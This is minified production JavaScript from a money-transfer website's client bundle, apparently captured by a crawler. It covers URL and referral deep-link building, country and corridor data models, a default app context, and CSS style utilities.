e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,i=e.lang,r=e.targetCountry,n=e.postfixPath,a=r;return n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(a=void 0),[t,i,a,n].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",i="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(i):i},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,n,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,n):function(e,t,i){var n=i===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(n,e.requestData,o)}(i,n,e)},s=function(e,t,i,n){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];n&&o.push(new a._F(n));var l={};return i!==r.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==r.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3c4a3b9a2aaf652dff9a.js
body_size: 8172
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8896],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},508102:(e,o,t)=>{t.d(o,{Ph:()=>D,Ay:()=>C});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=t(12471),d=t(221061);const u=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const p=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",u)],o.prototype,"speed",void 0),o}(c());const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const f=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(s.j)],o.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(d.A)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(g))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(m))],o.prototype,"restrictions",void 0),o}(c());var y={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},h=t(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new f,v={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:h.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},featureGatesWithParams:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1,liveConduitsForSendCountry:[]}},D=(0,r.createContext)(v);function C(){return(0,r.useContext)(D)}},12471:(e,o,t)=>{t.d(o,{j:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(221479),l=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,r.Cg)([(0,n.property)("source")],o.prototype,"sendingCountry",void 0),(0,r.Cg)([(0,n.property)("target")],o.prototype,"receivingCountry",void 0),o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("-"),2),n=t[0],i=t[1],c=a.z.deserialize(n),s=a.z.deserialize(i);if(c&&s)return new l(c,s)}return null}))},221479:(e,o,t)=>{t.d(o,{z:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(749652),l=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:o.iso3})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=a.Ay[o];if(t)return new l(t)}return null}))},221061:(e,o,t)=>{t.d(o,{A:()=>a});var r=t(585608),n=t(804786),i=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(t.n(n)());const a=i;(0,n.setSerializer)(i,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,n.setDeserializer)(i,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("/"),2),n=t[0],a=t[1];if(n&&a)return new i(n,a)}return null}))},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>A,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>O,HT:()=>H,Hm:()=>S,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>R,P3:()=>z,Uh:()=>U,WZ:()=>k,X0:()=>P,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>L,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),A={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},S={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},k={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},O={center:{marginLeft:"auto",marginRight:"auto"}},L={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},P={unstyled:{paddingLeft:0,listStyle:"none"}},R={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.block))),I.lgUp((0,l.Cl)({},R.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.flex))),I.lgUp((0,l.Cl)({},R.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>S,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>k,XP:()=>m,YT:()=>C,e3:()=>A,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10),mobileContainerArea:parseInt(n.space.space32,10),desktopContainerArea:parseInt(n.space.space56,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},A={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},S=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 